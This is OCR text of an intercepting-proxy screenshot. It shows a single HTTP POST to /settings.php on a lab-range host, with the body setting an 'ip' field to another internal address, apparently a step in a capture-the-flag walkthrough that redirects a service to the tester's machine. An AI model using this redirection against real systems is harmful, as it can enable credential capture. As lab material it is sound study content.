 Request
Response
Pretty Raw Hex
\n
1 POST /settings.php HTTP/1.1
2 Host: 10.10.11.108
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 23
9 Origin: http://10.10.11.108
10 Connection: close
11 Referer: http://10.10.11.108/settings.php
12 Upgrade-Insecure-Requests: 1
ip=10.10.14.17